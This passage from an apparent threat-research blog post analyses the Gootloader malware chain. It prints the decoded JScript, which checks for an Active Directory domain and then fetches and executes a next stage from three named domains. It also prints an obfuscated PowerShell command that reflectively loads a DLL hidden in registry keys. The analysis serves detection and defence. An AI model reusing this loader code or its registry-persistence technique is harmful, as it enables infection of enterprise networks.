red canary®
You can clean up the initial script into a deobfuscated script using a tool published by HP’s Threat Research team.
Once the script is decoded, you can see the domains contacted by the script to retrieve the next stage. If you have endpoint technologies that use AMSI telemetry, you can also spot the decoded script at runtime, like in the instance below.
Script Content Copy View
function anonymous() {
e = ["karbonaudit.cf","kakiosk.adsparkdev.com","junk-bros.com"]; F = 0; while (F < 3) { f = WScript.CreateObject('MSXML2.ServerXMLHTTP'); s = Math.random().toString()['substr'](2,99+1); if (WScript.CreateObject("WScript.Shell").ExpandEnvironmentStrings("%USERDNSDOMAIN%") != "%USERDNSDOMAIN%") {s=s+"3651201";} try{ f.open('GET', 'https://'+e[F]+'/test.php'+"?kdnajjqfhvle="+s, false); f.send(); }catch(e){ return false; } if (f.status === 200) { var L = f.responseText; if ((L.indexOf("@"+s+"@", 0))==-1) { WScript.sleep(22222); } else { L = L.replace("@"+s+"@",""); var G = L.replace(/(\d{2})/g, function (a) { return String.fromCharCode(parseInt(a,10)+30); }); fgvrtdm[3](G)(); WScript.Quit(); } } else { WScript.sleep(12345); } F++;}
}
Figure 2: Decoded script at runtime
This stage of Gootloader queries the value of the USERDNSDOMAIN environment variable. This is a simple check to determine whether the affected host is part of an Active Directory domain. This is why you won’t see a lot of sandbox reports with full Gootloader chains of execution, since the sandboxes don’t have infrastructure needed for Active Directory-joined hosts. This also means that the malware specifically targets business or enterprise victims that use Active Directory. On systems where the check passes, Gootloader pulls down an additional JScript stage that executes in the same wscript.exe process.
Analyzing the second-stage JScript
This stage of JScript contains two Windows DLL files that are encoded into string form. The first is encoded as a hex string that is further scrambled using substitution with a custom alphabet. The second is only encoded as a hex string. During execution, both of these strings are split into chunks and then written into the Windows Registry under the affected user’s HKEY_CURRENT_USER\SOFTWARE\Microsoft\Phone key. The first DLL gets written within a key that bears the user’s name, and the second is written within a key that has the user’s name with a zero appended.
Example:
HKEY_CURRENT_USER\SOFTWARE\Microsoft\Phone\bruce.wayne\1-9999
HKEY_CURRENT_USER\SOFTWARE\Microsoft\Phone\bruce.wayne0\1-500
The persistent PowerShell code
Once these payloads are distributed into registry keys, the script executes two PowerShell commands. The first retrieves the .NET DLL from the Windows Registry, reflectively loads it, and executes a function within the DLL named “Test()”.
614649211;sleep -s 83;$opj=Get-ItemProperty -path (“hk”+”cu:\sof”+”tw”+”are\mic”+”ros”+”oft\Phone\”+[Environment]::(“use”+”rn”+”ame”)+”0”);for ($uo=0;$uo -le 760;$uo++){Try{$mpd+=$opj.$uo}Catch{}};$uo=0;while($true){$uo++;$ko=[math]::(“sq”+”rt”)($uo);if($ko -eq 1000){break}}$yl=$mpd.replace(“#”,$ko);$kjb=[byte[]]::(“ne”+”w”)($yl.Length/2);for($uo=0;$uo -lt $yl.Length;$uo+=2){$kjb[$uo/2]=[convert]::(“ToB”+”yte”)($yl.Substring($uo,2),(2*8))}[reflection.assembly]::(“Lo”+”ad”)($kjb);[Open]::(“Te”+”st”)();611898544;
Figure 3: First decoded PowerShell command